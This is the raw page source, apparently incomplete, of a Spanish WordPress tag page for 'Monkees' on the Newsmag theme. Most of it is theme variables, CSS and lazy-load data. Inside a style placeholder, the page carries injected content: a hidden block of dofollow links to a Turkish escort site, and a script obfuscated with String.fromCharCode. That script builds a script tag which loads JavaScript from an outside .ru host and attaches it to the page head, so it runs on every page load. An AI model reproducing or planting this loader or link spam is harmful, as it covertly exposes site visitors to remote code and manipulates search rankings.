var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="d51b2dc55a";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/monkees/",
                    "name": "Monkees"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-905cae17-cb80-4ec3-82b7-16dfdaeb80a5: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-7b20fe2d-3e37-4d07-9fbf-84d1a4973e57: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-d879cd3e-f6d7-4cf0-b4ec-ffef33cdab08: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-7c7a06e6-bc26-4909-a5d4-d4cc3f2a0020: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-c7a187e6-fdb5-4182-a392-f803b9f0f06d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-d0702d7c-c0a0-4f05-9a00-dcd494f28ace: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-33e2af60-4bd8-4642-88a4-91ea1247302c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-49537440-2560-4b48-96ed-8c074eea3f67: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-0ba66e04-1588-462e-b3bb-021a1ba8402e: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-b36688fb-0a8f-4556-96dc-cb7c712f0261: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-6503192f-254d-4a78-9fb3-b1292dc68743: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-65eb73d8-e32c-419a-aae0-baf12b2c92f4: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-a176f7a5-7a4d-48e0-8a5a-d5ff5d8dbd13: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-11971569-7c74-47d4-810c-8b93d6fcf5cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-b43f9797-c45a-42d2-9c23-77797deed586: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-1e7492ff-08bb-4337-ab57-7eb57b425c9b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-7800127c-a68e-48b9-990f-2906cec02825: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-b5e02187-083f-4f6d-9c7d-660dcf9a3604: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-6c197afb-c11b-4af3-9463-59f0dda89cae: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-de69da30-7ce8-4318-81c0-740e65e487fc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-8669f54c-37c6-4e13-98a6-19b92576146b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-5f3eb94c-7b02-4a86-93c5-e370e8b0709b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-dd3ae55e-2f80-4f22-b119-898d488f7f29: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-75880107-9d5f-4c2d-9df9-441d5c25ab38: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-d2ca90b2-801e-419e-a00c-17797e8b027d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-11b9acc1-6a04-4e51-9159-273166c25f50: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-905cae17-cb80-4ec3-82b7-16dfdaeb80a5: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"905cae17-cb80-4ec3-82b7-16dfdaeb80a5","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-7b20fe2d-3e37-4d07-9fbf-84d1a4973e57: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"7b20fe2d-3e37-4d07-9fbf-84d1a4973e57","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-d879cd3e-f6d7-4cf0-b4ec-ffef33cdab08: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"d879cd3e-f6d7-4cf0-b4ec-ffef33cdab08","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-7c7a06e6-bc26-4909-a5d4-d4cc3f2a0020: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"7c7a06e6-bc26-4909-a5d4-d4cc3f2a0020","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-c7a187e6-fdb5-4182-a392-f803b9f0f06d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"c7a187e6-fdb5-4182-a392-f803b9f0f06d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-d0702d7c-c0a0-4f05-9a00-dcd494f28ace: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"d0702d7c-c0a0-4f05-9a00-dcd494f28ace","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-33e2af60-4bd8-4642-88a4-91ea1247302c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"33e2af60-4bd8-4642-88a4-91ea1247302c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-49537440-2560-4b48-96ed-8c074eea3f67: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"49537440-2560-4b48-96ed-8c074eea3f67","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-0ba66e04-1588-462e-b3bb-021a1ba8402e: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"0ba66e04-1588-462e-b3bb-021a1ba8402e","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-b36688fb-0a8f-4556-96dc-cb7c712f0261: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"b36688fb-0a8f-4556-96dc-cb7c712f0261","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-6503192f-254d-4a78-9fb3-b1292dc68743: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"6503192f-254d-4a78-9fb3-b1292dc68743","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-65eb73d8-e32c-419a-aae0-baf12b2c92f4: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"65eb73d8-e32c-419a-aae0-baf12b2c92f4","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-a176f7a5-7a4d-48e0-8a5a-d5ff5d8dbd13: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"a176f7a5-7a4d-48e0-8a5a-d5ff5d8dbd13","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-11971569-7c74-47d4-810c-8b93d6fcf5cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"11971569-7c74-47d4-810c-8b93d6fcf5cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-b43f9797-c45a-42d2-9c23-77797deed586: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"b43f9797-c45a-42d2-9c23-77797deed586","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-1e7492ff-08bb-4337-ab57-7eb57b425c9b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"1e7492ff-08bb-4337-ab57-7eb57b425c9b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-7800127c-a68e-48b9-990f-2906cec02825: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"7800127c-a68e-48b9-990f-2906cec02825","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-b5e02187-083f-4f6d-9c7d-660dcf9a3604: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"b5e02187-083f-4f6d-9c7d-660dcf9a3604","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-6c197afb-c11b-4af3-9463-59f0dda89cae: 